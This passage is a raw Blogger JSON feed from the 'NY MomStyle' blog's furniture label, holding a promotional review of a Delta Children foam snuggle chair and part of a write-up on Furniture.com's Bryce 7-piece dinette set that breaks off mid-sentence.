guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Furnitures?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/search\/label\/Furnitures"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Furnitures\/-\/Furnitures?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6418228579296110097"},"published":{"$t":"2016-08-18T17:52:00.002-04:00"},"updated":{"$t":"2021-09-06T22:44:20.370-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Back-To-School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Furnitures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"How To Get A Child To Relax    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhen you have a very active child. \u0026nbsp;You must find things for s\/he to do. \u0026nbsp;Is there something your ch\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eild likes to do? \u0026nbsp;Whether\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eit's drawing, reading,\u0026nbsp;playing or watching tv. Your child is learning and developing their brain. \u0026nbsp;Kids need to sit and be introduced to shows or movies. \u0026nbsp;They will absorb\u0026nbsp;what they see and\u0026nbsp;develop the skills he\/she\u0026nbsp;needs to grow intellectually, socially and emotionally. \u0026nbsp;\u0026nbsp;It's that time when they start learning a language.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA child will pronounce words by talking and mimicking \u0026nbsp;what they hear. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigC5w5ZBjFvYVoqe1fGWNSA1Ntor2QYXYMJbCtChrecCgsIkaDAvv1vPvqNvF6iVo0xqf3HHjyISl0gRgQkzHZ2p5kH2Im9RCigwN0jgnjAkakgb9Et5x7jIcN0iQ50UntoP6qhLiF3ho\/s1600\/cyyy.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigC5w5ZBjFvYVoqe1fGWNSA1Ntor2QYXYMJbCtChrecCgsIkaDAvv1vPvqNvF6iVo0xqf3HHjyISl0gRgQkzHZ2p5kH2Im9RCigwN0jgnjAkakgb9Et5x7jIcN0iQ50UntoP6qhLiF3ho\/s640\/cyyy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggd3zJDC29P5XeI5ls1ycpwm330_XDaPV4JbP1Ry_u_jJwZmd11pRE_gLRGPIA5c4aQmYiyXmV165vlcRxfA2fAi6UbH5nsJVASoHG0TvYvC2gpKs4LGeqHbY38HMRA8HPJmmUhGvkPRU\/s1600\/13902079_10207048889405952_1403344069_o.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggd3zJDC29P5XeI5ls1ycpwm330_XDaPV4JbP1Ry_u_jJwZmd11pRE_gLRGPIA5c4aQmYiyXmV165vlcRxfA2fAi6UbH5nsJVASoHG0TvYvC2gpKs4LGeqHbY38HMRA8HPJmmUhGvkPRU\/s640\/13902079_10207048889405952_1403344069_o.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDo you want your child to sit and relax? \u0026nbsp;We have the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDelta Children Foam Snuggle Chair\u0026nbsp;for your child! \u0026nbsp;It's comfortable, lightweight and easy to pick up. \u0026nbsp;Your child can sit to read and watch tv in their room, like a grown up. \u0026nbsp;The Delta Children Foam Snuggle Chair comes available, in colors\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eblue\/green and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Epink\/white. \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe retail price for the chair is\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;$59.99. You can buy the chair at\u0026nbsp;\u003Ca href=\"http:\/\/www.walmart.com\/ip\/Delta-Children-Foam-Snuggle-Chair\/50586780\" rel=\"nofollow\"\u003EWalmart.com\u003C\/a\u003E. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3NEs3hLhTuKeTlx3K9TChHwMk6aexOGpaqpvElbhu1aX7OW-tQ4VqDt0rmnmTTNYukZ-QldiGI9cBjyEdhZoFFfoVVB1ciiw2QCQNw0cILCZ82NW9IWiUNFE9SZ1rhE_HDuahYO_l0E\/s1600\/13918840_10207048891125995_1643087097_o.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3NEs3hLhTuKeTlx3K9TChHwMk6aexOGpaqpvElbhu1aX7OW-tQ4VqDt0rmnmTTNYukZ-QldiGI9cBjyEdhZoFFfoVVB1ciiw2QCQNw0cILCZ82NW9IWiUNFE9SZ1rhE_HDuahYO_l0E\/s640\/13918840_10207048891125995_1643087097_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_JXwExdsekuZhHejW8BSZhF6MKotLNrB0XPTy2XZnE1xtDpYCRKvoXc8jIQe9WuUAq2xRGvVhVkRbjuLG6OSMLNe_FxV0enxni5EFC2FC5NdeK84K_tFoPa_6-Ce70DFCOoRLUZIIAQc\/s1600\/13932229_10207048891045993_108416941_o.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_JXwExdsekuZhHejW8BSZhF6MKotLNrB0XPTy2XZnE1xtDpYCRKvoXc8jIQe9WuUAq2xRGvVhVkRbjuLG6OSMLNe_FxV0enxni5EFC2FC5NdeK84K_tFoPa_6-Ce70DFCOoRLUZIIAQc\/s640\/13932229_10207048891045993_108416941_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMy son was excited when he saw the\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDelta Children Foam Snuggle Chair in his room. \u0026nbsp;He sat, got up and sat down again. \u0026nbsp;He did this a few times and laughed. \u0026nbsp;I was happy to see him\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eenjoy his chair. \u0026nbsp;Davin watched cartoons and was able to sit in his chair without moving about the apartment. \u0026nbsp;T\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehe chair kept him relaxed. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe Delta Children Foam Snuggle Chair Features:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESeat size: 13\"L x 15\"W\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELightweight design\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFoam chair for kids\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ERemovable and machine washable cover\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMeets or exceeds all safety standards set by the CPSC\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAssembled dimensions: 25”W x 18”D x 20.5”H\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAssembly required; insert easily slips into the fabric cover\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe Delta Children Foam Snuggle Chair is great! \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;I am very pleased with the chair and recommend this chair for your child. \u0026nbsp;It's easy to move around the house. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAll my three children sit on it. \u0026nbsp;It is a durable chair as it holds each one of their weight.\u0026nbsp;\u0026nbsp;My boy's ages are 8, 6 and 3. \u0026nbsp;I love Walmart for their low prices. Don't forget to stop by their website. \u0026nbsp;You can purchase\u0026nbsp;buy this awesome chair at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.walmart.com\/ip\/Delta-Children-Foam-Snuggle-Chair\/50586780\" rel=\"nofollow\" style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EWalmart.com\u003C\/a\u003E. \u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EYour kid\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E w\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eill be happy you did!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6418228579296110097\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6418228579296110097","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6418228579296110097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6418228579296110097"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2016\/08\/how-to-get-child-to-relax.html","title":"How To Get A Child To Relax    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigC5w5ZBjFvYVoqe1fGWNSA1Ntor2QYXYMJbCtChrecCgsIkaDAvv1vPvqNvF6iVo0xqf3HHjyISl0gRgQkzHZ2p5kH2Im9RCigwN0jgnjAkakgb9Et5x7jIcN0iQ50UntoP6qhLiF3ho\/s72-c\/cyyy.JPG","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8432013196605791429"},"published":{"$t":"2015-09-13T13:49:00.002-04:00"},"updated":{"$t":"2021-09-06T22:51:49.689-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Furnitures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"Bryce 7 Pc. Dinette - Furniture.com  (Holiday Guide)  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVclFjRNvifQn0460rBB7mrIWTW42eTXqDSKZdmFrGxHfhk8OaYhkeiLjAzWCXTwTsnkYK7lHlR2_xht-qEL49Bomk3eLK5jqWeKF3lp9CrhwakzOeOFVDHjAqqebCTji8QGNs871q9A\/s1600\/dining.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVclFjRNvifQn0460rBB7mrIWTW42eTXqDSKZdmFrGxHfhk8OaYhkeiLjAzWCXTwTsnkYK7lHlR2_xht-qEL49Bomk3eLK5jqWeKF3lp9CrhwakzOeOFVDHjAqqebCTji8QGNs871q9A\/s400\/dining.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EFurniture.com is committed in providing the convenience online shopping experience. \u0026nbsp;They provide your furniture needs right to your home. \u0026nbsp;They offer a selection of thousands of items budget-friendly. \u0026nbsp;They hand pick their products to the best quality and style. Furniture.com has great customer care to\u0026nbsp;satisfy\u0026nbsp;your needs. \u0026nbsp; Their furniture are for livingroom, bedroom, dining room, mattress, accents, kids and items on sale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWorried you can't afford an item? \u0026nbsp;You can fill out an easy financing application form. Furniture.com offers customers\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003EFlexShopper's online personal shopping assistant. \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003ECustomers can make affordable weekly payments on your budget and you'll own your new piece of furniture in 12 months or less. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003EDo you have any\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u0026nbsp;decorating question? You can include the hashtag #FCOMDesign to get free advice and insider deals \u003Ca href=\"http:\/\/www.furniture.com\/designteam\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003EFurniture.com also provides i\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Enternational orders and Military orders. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003EThe best part about Furniture.com:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E- They will bring your items to any location you choose\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E- Get your furniture unpacked and assembled \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E- They'll remove and dispose all packing materials\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiME6PCIy_GaTu5calUBYTS0bFugRKpyk9SCeoEQhO1PXFnE64xNqa6nPnxHcQbq1qNNYXTMfpwRSHRDHdLm0NGkKFp06BFlf_Dey07qYCBFKRrv7xKUz-J_H7m3J67PDe3beyizbThZ8U\/s1600\/dining.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiME6PCIy_GaTu5calUBYTS0bFugRKpyk9SCeoEQhO1PXFnE64xNqa6nPnxHcQbq1qNNYXTMfpwRSHRDHdLm0NGkKFp06BFlf_Dey07qYCBFKRrv7xKUz-J_H7m3J67PDe3beyizbThZ8U\/s640\/dining.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EI just love their Bryce 7pc. dinette set. \u0026nbsp;It's the latest style bringing modern and rustic. \u0026nbsp;The wood is made of solid pine, veneers and metal. \u0026nbsp;The table is thick and durable to last. \u0026nbsp; I love, the table has metal legs. \u0026nbsp;It's a different look and unbreakable. \u0026nbsp;The chair fabric is black and 100% poly-cotton. \u0026nbsp;You can spot the fabric clean by wiping with a damp, clean cloth, then buff immediately with a dry, soft cloth. \u0026nbsp;The Bryce 7pc. dinette set is comfortable to eat and sit for any home. \u0026nbsp;It's just the best 7 pieces dinette set to\u0026nbsp;inspire\u0026nbsp;anyone to design a home and a great gift.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeE0lGxJvhBvp3wSwEThCqVoZVT5FVTQn4zvbOG1t5XSyidazoEh-1ePd1FOkGpQKXhTOIGn4UM3QRgffGL6V6IDDrptYVUr3TixHBitF8G4ddv3-BxboSXhQdaIYDrBV3IiTKd1JWw_s\/s1600\/chair.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeE0lGxJvhBvp3wSwEThCqVoZVT5FVTQn4zvbOG1t5XSyidazoEh-1ePd1FOkGpQKXhTOIGn4UM3QRgffGL6V6IDDrptYVUr3TixHBitF8G4ddv3-BxboSXhQdaIYDrBV3IiTKd1JWw_s\/s400\/chair.JPG\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003EThe Bryce 7pc. dinette set includes: dining table and 6 upholstered chairs. \u0026nbsp;The price for the 7pc. dinette set is a bit high but your getting great quality, wood, fabric and metal. \u0026nbsp;It's worth the price in my opinion. \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ECheck out the Bryce 7pc. dinette 